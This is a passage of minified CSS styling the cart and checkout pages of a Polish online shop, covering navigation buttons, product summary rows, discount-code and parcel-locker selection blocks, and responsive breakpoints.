.btn-col-1-mobile .cart.table-wrapper .actions-toolbar>.action:hover,.checkout-all .btn-col-3 .action-gift:hover,.checkout-all .btn-col-1 .action-gift:hover,.checkout-all .btn-col-1-mobile .action-gift:hover{text-decoration:none}.checkout-all .btn-col-3 button.poprzedni-krok-btn,.checkout-all .btn-col-1 button.poprzedni-krok-btn,.checkout-all .btn-col-1-mobile button.poprzedni-krok-btn,.checkout-all .btn-col-3 .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn,.checkout-all .btn-col-1 .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn,.checkout-all .btn-col-1-mobile .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn,.checkout-all .btn-col-3 .action-gift.poprzedni-krok-btn,.checkout-all .btn-col-1 .action-gift.poprzedni-krok-btn,.checkout-all .btn-col-1-mobile .action-gift.poprzedni-krok-btn{border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc}.checkout-all .btn-col-3 button.poprzedni-krok-btn a,.checkout-all .btn-col-1 button.poprzedni-krok-btn a,.checkout-all .btn-col-1-mobile button.poprzedni-krok-btn a,.checkout-all .btn-col-3 .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn a,.checkout-all .btn-col-1 .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn a,.checkout-all .btn-col-1-mobile .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn a,.checkout-all .btn-col-3 .action-gift.poprzedni-krok-btn a,.checkout-all .btn-col-1 .action-gift.poprzedni-krok-btn a,.checkout-all .btn-col-1-mobile .action-gift.poprzedni-krok-btn a{color:#00377b;text-decoration:none}.checkout-all .btn-col-3 button.poprzedni-krok-btn span,.checkout-all .btn-col-1 button.poprzedni-krok-btn span,.checkout-all .btn-col-1-mobile button.poprzedni-krok-btn span,.checkout-all .btn-col-3 .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn span,.checkout-all .btn-col-1 .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn span,.checkout-all .btn-col-1-mobile .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn span,.checkout-all .btn-col-3 .action-gift.poprzedni-krok-btn span,.checkout-all .btn-col-1 .action-gift.poprzedni-krok-btn span,.checkout-all .btn-col-1-mobile .action-gift.poprzedni-krok-btn span{font-weight:inherit;line-height:inherit}.checkout-all .btn-col-3 button.poprzedni-krok-btn:hover,.checkout-all .btn-col-1 button.poprzedni-krok-btn:hover,.checkout-all .btn-col-1-mobile button.poprzedni-krok-btn:hover,.checkout-all .btn-col-3 .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn:hover,.checkout-all .btn-col-1 .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn:hover,.checkout-all .btn-col-1-mobile .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn:hover,.checkout-all .btn-col-3 .action-gift.poprzedni-krok-btn:hover,.checkout-all .btn-col-1 .action-gift.poprzedni-krok-btn:hover,.checkout-all .btn-col-1-mobile .action-gift.poprzedni-krok-btn:hover{background-color:#00377b;color:#fff}.checkout-all .btn-col-3 button.poprzedni-krok-btn:hover a,.checkout-all .btn-col-1 button.poprzedni-krok-btn:hover a,.checkout-all .btn-col-1-mobile button.poprzedni-krok-btn:hover a,.checkout-all .btn-col-3 .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn:hover a,.checkout-all .btn-col-1 .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn:hover a,.checkout-all .btn-col-1-mobile .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn:hover a,.checkout-all .btn-col-3 .action-gift.poprzedni-krok-btn:hover a,.checkout-all .btn-col-1 .action-gift.poprzedni-krok-btn:hover a,.checkout-all .btn-col-1-mobile .action-gift.poprzedni-krok-btn:hover a{color:#fff;text-decoration:none}.checkout-all .btn-col-3 button.poprzedni-krok-btn:hover span,.checkout-all .btn-col-1 button.poprzedni-krok-btn:hover span,.checkout-all .btn-col-1-mobile button.poprzedni-krok-btn:hover span,.checkout-all .btn-col-3 .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn:hover span,.checkout-all .btn-col-1 .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn:hover span,.checkout-all .btn-col-1-mobile .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn:hover span,.checkout-all .btn-col-3 .action-gift.poprzedni-krok-btn:hover span,.checkout-all .btn-col-1 .action-gift.poprzedni-krok-btn:hover span,.checkout-all .btn-col-1-mobile .action-gift.poprzedni-krok-btn:hover span{font-weight:inherit;line-height:inherit}.checkout-all .btn-col-3 button.przejdz-dalej-btn,.checkout-all .btn-col-1 button.przejdz-dalej-btn,.checkout-all .btn-col-1-mobile button.przejdz-dalej-btn,.checkout-all .btn-col-3 .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn,.checkout-all .btn-col-1 .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn,.checkout-all .btn-col-1-mobile .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn,.checkout-all .btn-col-3 .action-gift.przejdz-dalej-btn,.checkout-all .btn-col-1 .action-gift.przejdz-dalej-btn,.checkout-all .btn-col-1-mobile .action-gift.przejdz-dalej-btn{border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.checkout-all .btn-col-3 button.przejdz-dalej-btn a,.checkout-all .btn-col-1 button.przejdz-dalej-btn a,.checkout-all .btn-col-1-mobile button.przejdz-dalej-btn a,.checkout-all .btn-col-3 .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn a,.checkout-all .btn-col-1 .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn a,.checkout-all .btn-col-1-mobile .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn a,.checkout-all .btn-col-3 .action-gift.przejdz-dalej-btn a,.checkout-all .btn-col-1 .action-gift.przejdz-dalej-btn a,.checkout-all .btn-col-1-mobile .action-gift.przejdz-dalej-btn a{color:#fff;text-decoration:none}.checkout-all .btn-col-3 button.przejdz-dalej-btn span,.checkout-all .btn-col-1 button.przejdz-dalej-btn span,.checkout-all .btn-col-1-mobile button.przejdz-dalej-btn span,.checkout-all .btn-col-3 .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn span,.checkout-all .btn-col-1 .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn span,.checkout-all .btn-col-1-mobile .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn span,.checkout-all .btn-col-3 .action-gift.przejdz-dalej-btn span,.checkout-all .btn-col-1 .action-gift.przejdz-dalej-btn span,.checkout-all .btn-col-1-mobile .action-gift.przejdz-dalej-btn span{font-weight:inherit;line-height:inherit}.checkout-all .btn-col-3 button.przejdz-dalej-btn:hover,.checkout-all .btn-col-1 button.przejdz-dalej-btn:hover,.checkout-all .btn-col-1-mobile button.przejdz-dalej-btn:hover,.checkout-all .btn-col-3 .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn:hover,.checkout-all .btn-col-1 .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn:hover,.checkout-all .btn-col-1-mobile .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn:hover,.checkout-all .btn-col-3 .action-gift.przejdz-dalej-btn:hover,.checkout-all .btn-col-1 .action-gift.przejdz-dalej-btn:hover,.checkout-all .btn-col-1-mobile .action-gift.przejdz-dalej-btn:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.checkout-all .btn-col-3 button.przejdz-dalej-btn:hover a,.checkout-all .btn-col-1 button.przejdz-dalej-btn:hover a,.checkout-all .btn-col-1-mobile button.przejdz-dalej-btn:hover a,.checkout-all .btn-col-3 .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn:hover a,.checkout-all .btn-col-1 .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn:hover a,.checkout-all .btn-col-1-mobile .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn:hover a,.checkout-all .btn-col-3 .action-gift.przejdz-dalej-btn:hover a,.checkout-all .btn-col-1 .action-gift.przejdz-dalej-btn:hover a,.checkout-all .btn-col-1-mobile .action-gift.przejdz-dalej-btn:hover a{color:#fff;text-decoration:none}.checkout-all .btn-col-3 button.przejdz-dalej-btn:hover span,.checkout-all .btn-col-1 button.przejdz-dalej-btn:hover span,.checkout-all .btn-col-1-mobile button.przejdz-dalej-btn:hover span,.checkout-all .btn-col-3 .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn:hover span,.checkout-all .btn-col-1 .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn:hover span,.checkout-all .btn-col-1-mobile .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn:hover span,.checkout-all .btn-col-3 .action-gift.przejdz-dalej-btn:hover span,.checkout-all .btn-col-1 .action-gift.przejdz-dalej-btn:hover span,.checkout-all .btn-col-1-mobile .action-gift.przejdz-dalej-btn:hover span{font-weight:inherit;line-height:inherit}.checkout-all .btn-col-1{margin-top:20px}@media (max-width:767px){.checkout-all .btn-col-1{display:none}}.checkout-all .btn-col-1-mobile{margin-bottom:20px}@media (min-width:768px){.checkout-all .btn-col-1-mobile{display:none}}.checkout-all .form-info-error{width:100%;text-align:center;color:red;margin-top:10px}.kmk-checkout-form .abc{display:none}.kmk-checkout-form .koszt-dostawy{margin:10px 0}@media (max-width:899px){.kmk-checkout-form .kmk-checkout-customer-data,.kmk-checkout-form .kmk-checkout-address,.kmk-checkout-form .rejestracja-kolumna-trzecia{width:100%}.summary-terms{margin-bottom:10px}.summary-terms .warunki-zakupu{margin-bottom:20px}.summary-terms .custom-checbox{margin-bottom:10px}.kmk-checkout-form .row .info-darmowa-dostawa{justify-content:flex-start;width:100%}}.checkout-all .summary{display:none}#stepB{margin-right:auto}#createOrder{margin-left:auto}@media (max-width:899px){.checkout-step-c .checkout-body .podsumowanie-koszyka-dane-klienta{max-width:100%;flex:0 0 100%;border-top:1px solid #dbdbdb}}.checkout-all .summary-products,.checkout-all .podsumowanie-koszyka-dane-klienta{width:66.66%;border-right:1px solid #dbdbdb;padding:20px 0;box-sizing:border-box}.checkout-all .summary-products .row .col-sm-4.col-xl-4.col-md-4.col-lg-4,.checkout-all .podsumowanie-koszyka-dane-klienta .row .col-sm-4.col-xl-4.col-md-4.col-lg-4{padding-left:0}@media (max-width:899px){.checkout-all .summary-products,.checkout-all .podsumowanie-koszyka-dane-klienta{width:100%;border:none}.checkout-all .summary-products .row .col-xl-6,.checkout-all .podsumowanie-koszyka-dane-klienta .row .col-xl-6{width:100%;max-width:100%;flex:auto}}.checkout-all .summary-products h3,.checkout-all .podsumowanie-koszyka-dane-klienta h3{font-size:14px}.checkout-all .podsumowanie-kolumna-druga{width:33.33%;padding:20px;box-sizing:border-box;color:#000}@media (max-width:899px){.checkout-all .podsumowanie-kolumna-druga{width:100%;border-left:1px solid #dbdbdb}}@media (max-width:767px){.checkout-all .podsumowanie-kolumna-druga{border-left:none}}.checkout-all .podsumowanie-kolumna-druga .label{margin-top:0 !important}.checkout-all .podsumowanie-kolumna-druga .row{margin-bottom:10px}.checkout-all .podsumowanie-kolumna-druga .do-zaplaty .value h5{color:#de231c}.checkout-all .podsumowanie-kolumna-druga .value{text-align:start;width:30%;margin-bottom:15px;color:#00377b}.checkout-all .summary-products{border-bottom:1px solid #dbdbdb}@media (max-width:899px){.checkout-all .summary-products{border:none}}.checkout-all .summary-products .product .row .col-0{width:50% !important;max-width:50%;display:inline-flex}.checkout-all .summary-products .product .row .col-0 img{margin-right:10px}.checkout-all .summary-products .product .row .col-2,.checkout-all .summary-products .product .row .col-4{width:25% !important;max-width:25%}.checkout-all .summary-products .product .row .col-0,.checkout-all .summary-products .product .row .col-2,.checkout-all .summary-products .product .row .col-4{flex:auto;padding-right:10px;box-sizing:border-box;margin:5px 0}.checkout-all .summary-products .product .row .col-0 h4,.checkout-all .summary-products .product .row .col-2 h4,.checkout-all .summary-products .product .row .col-4 h4{font-size:14px}.checkout-all .summary-products .product .row h4{line-height:20px;text-align:left}.checkout-all .summary-products .products .product .row p.netto{font-size:11px;color:#808080}.checkout-all .products-header .row .col-6{width:50%;max-width:50%;flex:auto}.checkout-all .products-header .row .col-2,.checkout-all .products-header .row .col-4{width:25%;max-width:25%;flex:auto}.checkout-all .informacje-o-kliencie-naglowek{font-weight:bold;margin-bottom:20px;font-size:16px}.input-error-msg{color:red;margin-top:5px;font-size:11px}#maincontent .column.top .info-darmowa-dostawa{border:1px solid #808080;padding:15px;border-radius:4px;display:flex;width:fit-content;margin:0 auto}#maincontent .column.top .info-darmowa-dostawa em,#maincontent .column.top .info-darmowa-dostawa i{margin-right:15px;color:#de231c}#maincontent .column.top .info-darmowa-dostawa p{margin:0 !important;font-size:14px;font-weight:bold;line-height:13px}#maincontent .column.top .info-darmowa-dostawa p .free-delivery-info{display:block;margin:5px 0;color:#808080;font-weight:normal}#maincontent .column.top .info-darmowa-dostawa p a{color:#de231c;text-decoration:none}#maincontent .column.top .info-darmowa-dostawa p a:hover{color:#2f7aea}.cart-empty{margin:20px auto;width:360px;height:360px;display:flex;flex-direction:column;align-items:center;justify-content:center}@media (max-width:360px){.cart-empty{width:100%}}.cart-empty p{color:#00377b;text-align:center;font-size:18px;line-height:25px}.cart-empty img{width:50%;height:50%}.cart-empty a{color:#de231c}.cart-empty::before{display:none}.cart-container{font-size:16px;width:100%;margin:10px 0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border:1px solid #dbdbdb;padding:30px 30px 10px 30px;background-color:#fff;display:flex;flex-direction:column}@media (max-width:460px){.cart-container{padding:20px 10px}}.cart-container .form-cart{width:100%}.cart-container .kmk-row{width:100%;margin:0}.cart-container select{font-size:14px}.cart-container #coupon_code-error{font-size:14px}.cart-container .table-caption{font-weight:bold;color:#00377b;margin-bottom:20px;display:none}.cart-container .kmk-checkout-shipping-elements.shipping-methods{margin-bottom:25px}.cart-container .shipping-methods{margin-bottom:10px}.cart-container .cart.table-wrapper{border:none !important}.cart-container .row{display:flex;margin:0;width:100%;justify-content:flex-start}.cart-container .kmk-row.row{justify-content:flex-end}.cart-container .column-labels{margin:20px 0;color:#00377b;font-size:14px}.cart-container .column-labels .delete{display:none}@media (max-width:899px){.cart-container .column-labels{display:none}}.cart-container .checkout-product{padding:20px 0px 20px 5px;margin:20px 0}.cart-container .checkout-product .row{position:relative}@media (max-width:768px){.cart-container .checkout-product{border-bottom:1px solid #808080}.cart-container .checkout-product .row{flex-direction:row;margin-bottom:20px !important}.cart-container .checkout-product .image-name .row .col-sm-2{width:30%}.cart-container .checkout-product .image-name .row .product-item-name-wrapper{width:70%;flex:0 0 70%}.cart-container .checkout-product .price-qty .row{flex-direction:row-reverse}.cart-container .checkout-product .price-qty .row .lista-zamowionych-produktow-cena{width:50%}.cart-container .checkout-product .price-qty .row .qty-wrapper{width:50%;flex:0 0 50%}.cart-container .checkout-product .checkout-product-last-column .row .product-stock{width:50%}.cart-container .checkout-product .checkout-product-last-column .row .last-value{flex:0 0 50%;max-width:50%}}.cart-container .checkout-product .total-net,.cart-container .checkout-product .price-net,.cart-container .checkout-product .product-id{font-size:14px;color:#808080}.cart-container .checkout-product .total-net span,.cart-container .checkout-product .price-net span,.cart-container .checkout-product .product-id span{font-size:14px}.cart-container .checkout-product .availability_text{display:none;width:100%;font-size:12px;color:red}.cart-container .checkout-product .availability_text span{text-align:center;width:100%}@media (max-width:768px){.cart-container .checkout-product .availability_text{border-bottom:1px solid #00377b;padding-bottom:10px;margin-bottom:10px !important}}@media (max-width:1023px){.cart-container .image-name .row{align-items:center}}.cart-container .item,.cart-container .image-name{width:40%;max-width:40%;flex:auto;padding-left:0;box-sizing:border-box;display:flex;align-items:center}.cart-container .item .col-sm-2,.cart-container .image-name .col-sm-2{padding:0}.cart-container .item .product-item-photo,.cart-container .image-name .product-item-photo{padding-right:0}@media (max-width:899px){.cart-container .item,.cart-container .image-name{width:100%;max-width:100%;margin-bottom:10px}.cart-container .item .product-item-photo,.cart-container .image-name .product-item-photo{position:relative;top:0}.cart-container .item div,.cart-container .image-name div{padding-left:0}}.cart-container .price-qty,.cart-container .checkout-product-last-column{width:30%;max-width:30%;flex:auto;padding:0;box-sizing:border-box;display:flex;align-items:center;position:static}.cart-container .price-qty .row,.cart-container .checkout-product-last-column .row{position:static}@media (max-width:899px){.cart-container .price-qty,.cart-container .checkout-product-last-column{width:100%;max-width:100%}}.cart-container .price,.cart-container .stock,.cart-container .column-labels .qty,.cart-container .subtotal{width:15%;max-width:15%;flex:auto;padding-left:0;box-sizing:border-box;display:flex;align-items:center}@media (max-width:899px){.cart-container .price,.cart-container .stock,.cart-container .column-labels .qty,.cart-container .subtotal{width:100%;max-width:100%}}@media (min-width:900px){.cart-container #clear_out_of_stock_products{margin-left:10px}}@media (min-width:400px){.cart-container .checkout-product .row .product-item-name-wrapper{padding-left:10px;display:flex;flex-direction:column;justify-content:center;align-items:flex-start}}.cart-container .product-item-name{color:#00377b;margin-top:0 !important}.cart-container .product-item-name a{text-decoration:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;color:#00377b}.cart-container .product-item-name a:hover{color:#de231c}.cart-container .price-qty{color:#00377b}.cart-container .price-qty .lista-zamowionych-produktow-cena,.cart-container .price-qty .product-stock{padding-left:0}.cart-container .price-qty .product-stock{display:flex;align-items:center}@media (max-width:899px){.cart-container .price-qty .product-stock{align-items:flex-start;flex-direction:column}}@media (max-width:899px){.cart-container .price-qty .lista-zamowionych-produktow-cena::before{content:'Cena:';font-weight:bold;font-size:16px;margin-bottom:10px;display:block}.cart-container .price-qty .product-stock::before{content:'Dostępność:';font-weight:bold;font-size:16px;margin-bottom:10px;display:block}}.cart-container .price-qty .price-including-tax,.cart-container .price-qty h4{text-align:left;font-size:16px}@media (max-width:899px){.cart-container .price-qty h4,.cart-container .price-qty .price-net{margin:0 0 10px 0}}.cart-container .qty-wrapper,.cart-container .last-value,.cart-container .last-button{padding-left:0;color:#00377b;display:flex;align-items:center}@media (max-width:899px){.cart-container .qty-wrapper{margin-bottom:10px;flex-direction:column;align-items:flex-start}.cart-container .qty-wrapper::before{content:'Ilość:';font-weight:bold;font-size:16px;margin-bottom:10px;display:block}}.cart-container .product-stock{color:#00377b;padding-left:0;display:flex;align-items:flex-start;flex-direction:column;line-height:20px}.cart-container .product-stock h4{text-align:left;font-size:16px}@media (max-width:899px){.cart-container .product-stock{margin-bottom:10px;align-items:start;flex-direction:column}.cart-container .product-stock::before{content:'Dostępność:';font-weight:bold;font-size:16px;margin-bottom:10px;display:block}}.cart-container .last-value{flex-direction:column;align-items:flex-start;justify-content:center}@media (max-width:899px){.cart-container .last-value::before{content:'Suma częściowa:';font-weight:bold;font-size:16px;margin-bottom:10px;display:block}.cart-container .last-value .total-net,.cart-container .last-value .price-including-tax{margin-bottom:10px}}.cart-container .lista-zamowionych-produktow-cena p,.cart-container .last-value p{display:flex}.cart-container .last-button{position:absolute;right:0;top:0;width:auto;height:100%}@media (max-width:899px){.cart-container .last-button{top:0px;align-items:flex-start}}.cart-container .last-button .action-edit{display:none}.cart-container .last-button .action-delete{margin-bottom:0}.cart-container .last-button .action-delete span{display:none}.cart-container .last-button .action-delete::before{font-family:"Font Awesome 5 Free";content:'\f00d';color:#de231c;font-weight:900;cursor:pointer}.cart-container .cart-price{font-size:16px;display:flex}.cart-container .cart-price .price{width:100%;max-width:100%;margin-right:5px}.cart-container .count-input.space-bottom .control.qty{display:flex}.cart-container .count-input.space-bottom .control.qty .label{display:none}.cart-container #qty-dec,.cart-container #qty-inc,.cart-container .qty-dec,.cart-container .qty-inc{display:flex;align-items:center;cursor:pointer;color:#de231c;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;font-weight:700;font-size:20px}.cart-container #qty-dec:hover,.cart-container #qty-inc:hover,.cart-container .qty-dec:hover,.cart-container .qty-inc:hover{color:#2f7aea}.cart-container .input-text.qty{margin:0 10px;width:50px;text-align:center}.cart-container .cart.main.actions{display:flex;justify-content:flex-end;align-items:center;padding:30px 0}@media (max-width:899px){.cart-container .cart.main.actions{flex-direction:column;justify-content:center}}.cart-container .cart.main.actions a,.cart-container .cart.main.actions button,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action,.cart-container .cart.main.actions .action-gift{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;height:32px;font-size:12px}@media (max-width:899px){.cart-container .cart.main.actions a,.cart-container .cart.main.actions button,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action,.cart-container .cart.main.actions .action-gift{width:100%}}.cart-container .cart.main.actions a span,.cart-container .cart.main.actions button span,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action span,.cart-container .cart.main.actions .action-gift span{padding:5px 10px;font-weight:normal}.cart-container .cart.main.actions a:hover,.cart-container .cart.main.actions button:hover,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action:hover,.cart-container .cart.main.actions .action-gift:hover{text-decoration:none}.cart-container .cart.main.actions a a,.cart-container .cart.main.actions button a,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action a,.cart-container .cart.main.actions .action-gift a{color:#00377b;text-decoration:none}.cart-container .cart.main.actions a span,.cart-container .cart.main.actions button span,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action span,.cart-container .cart.main.actions .action-gift span{font-weight:inherit;line-height:inherit}.cart-container .cart.main.actions a:hover,.cart-container .cart.main.actions button:hover,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action:hover,.cart-container .cart.main.actions .action-gift:hover{background-color:#00377b;color:#fff}.cart-container .cart.main.actions a:hover a,.cart-container .cart.main.actions button:hover a,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action:hover a,.cart-container .cart.main.actions .action-gift:hover a{color:#fff;text-decoration:none}.cart-container .cart.main.actions a:hover span,.cart-container .cart.main.actions button:hover span,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action:hover span,.cart-container .cart.main.actions .action-gift:hover span{font-weight:inherit;line-height:inherit}.cart-container .cart.main.actions a::before,.cart-container .cart.main.actions button::before,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action::before,.cart-container .cart.main.actions .action-gift::before{content:none}.cart-container .cart.main.actions a:hover,.cart-container .cart.main.actions button:hover,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action:hover,.cart-container .cart.main.actions .action-gift:hover{color:#fff;background-color:#2f7aea}.cart-container .kmk-checkout-elements{border-top:1px solid #dbdbdb}@media (max-width:899px){.cart-container .kmk-checkout-elements .container{padding-left:0 !important}}@media (max-width:899px){.cart-container .kmk-checkout-elements .kmk-row.row{flex-direction:column}}.cart-container .kmk-checkout-elements .kmk-row.row .payment-methods,.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column,.cart-container .kmk-checkout-elements .kmk-row.row .container{width:33.33%;display:flex;flex-direction:column}.cart-container .kmk-checkout-elements .kmk-row.row .payment-methods .container,.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column .container,.cart-container .kmk-checkout-elements .kmk-row.row .container .container{width:100%;padding:0}@media (max-width:899px){.cart-container .kmk-checkout-elements .kmk-row.row .payment-methods,.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column,.cart-container .kmk-checkout-elements .kmk-row.row .container{width:100%;padding:0;max-width:100%}}.cart-container .kmk-checkout-elements .kmk-row.row .payment-methods label,.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column label,.cart-container .kmk-checkout-elements .kmk-row.row .container label{margin-bottom:15px !important}.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column{padding:30px 30px 0px 15px}@media (max-width:899px){.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column{padding-left:0;padding-right:0}}.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column label{width:100%}.cart-container .kmk-checkout-elements .kmk-row.row .container{padding:30px 0 0px 30px}.cart-container .kmk-checkout-elements .kmk-row.row .payment-methods{padding:30px 30px 0px 0}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;font-size:12px;line-height:1.2;margin-top:10px;width:fit-content;width:-moz-fit-content;padding:5px 10px}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point:hover,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod:hover{text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point a,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod a{color:#00377b;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point span,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod span{font-weight:inherit;line-height:inherit}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point:hover,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod:hover{background-color:#00377b;color:#fff}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point:hover a,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod:hover a{color:#fff;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point:hover span,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod:hover span{font-weight:inherit;line-height:inherit}.cart-container .kmk-checkout-elements .kmk-row.row label[for=country]{margin-top:15px}.cart-container .kmk-checkout-elements .kmk-row.row #country{margin-bottom:25px}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount-heading{display:none}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount{color:#00377b !important}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .label{display:none}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .content{display:block !important}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .cart.table-wrapper .actions-toolbar>.action,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .action-gift{padding:10px;display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;height:32px;font-size:12px}@media (max-width:899px){.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .cart.table-wrapper .actions-toolbar>.action,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .action-gift{width:100%}}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button span,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .cart.table-wrapper .actions-toolbar>.action span,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .action-gift span{padding:5px 10px;font-weight:normal}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button:hover,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .cart.table-wrapper .actions-toolbar>.action:hover,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .action-gift:hover{text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button a,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .cart.table-wrapper .actions-toolbar>.action a,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .action-gift a{color:#00377b;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button span,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .cart.table-wrapper .actions-toolbar>.action span,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .action-gift span{font-weight:inherit;line-height:inherit}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button:hover,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .cart.table-wrapper .actions-toolbar>.action:hover,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .action-gift:hover{background-color:#00377b;color:#fff}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button:hover a,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .cart.table-wrapper .actions-toolbar>.action:hover a,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .action-gift:hover a{color:#fff;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button:hover span,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .cart.table-wrapper .actions-toolbar>.action:hover span,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .action-gift:hover span{font-weight:inherit;line-height:inherit}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button::before,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .cart.table-wrapper .actions-toolbar>.action::before,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount 